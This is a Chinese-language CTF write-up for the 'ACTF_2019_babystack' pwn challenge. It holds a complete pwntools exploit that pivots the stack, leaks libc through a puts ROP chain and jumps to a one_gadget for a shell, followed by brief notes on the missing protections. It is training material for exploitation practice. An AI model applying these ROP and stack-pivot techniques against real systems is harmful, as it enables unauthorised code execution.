exp
给出exp如下
from pwn import *
local = 0
binary = "./ACTF_2019_babystack"
libc_path = '../libc-2.27.so'
port = "29886"
if local == 1:
p = process(binary)
else:
p = remote("node3.buuoj.cn",port)
def dbg():
context.log_level = 'debug'
def leak_libc(addr):
global libc_base,__malloc_hook,__free_hook,system,binsh_addr,_IO_2_1_stdout_
libc = ELF(libc_path)
libc_base = addr - libc.sym['puts']
print ("[*] libc base:",hex(libc_base))
__malloc_hook = libc_base + libc.sym['__malloc_hook']
system = libc_base + libc.sym['system']
__free_hook = libc_base + libc.sym['__free_hook']
_IO_2_1_stdout_ = libc_base + libc.sym['_IO_2_1_stdout_']
elf = ELF(binary)
context.terminal = ['tmux','splitw','-h']
p.recvuntil(">")
p.sendline(str(0xe0))
p.recvuntil("Your message will be saved at 0x")
stack = int(p.recv(12),base = 16)
p.recvuntil(">")
pop_rdi_ret = 0x0000000000400ad3
leave_ret = 0x0000000000400a18
payload = b''
payload = payload + p64(0)
payload = payload + p64(pop_rdi_ret)
payload = payload + p64(elf.got['puts'])
payload = payload + p64(elf.plt['puts'])
payload = payload + p64(0x4008f6)
payload = payload.ljust(0xd0,b'a')
payload = payload + p64(stack)
payload = payload + p64(leave_ret)
p.send(payload)
leak = u64(p.recvuntil(b"\x7f")[-6:].ljust(8,b"\x00"))
leak_libc(leak)
og = libc_base + 0x4f2c5
p.recvuntil(">")
p.sendline(str(0xe0))
p.recvuntil(">")
p.send(0xd8 * b'\x00' + p64(og))
p.interactive()
|

分析回顾栈迁移
没有开PIE保护和Canary
- IDA分析结果如下

题目给出栈地址,我们可以将栈迁移到栈上,布置gadget泄漏libc地址然后one_gadget一把梭
- 栈帧结构如下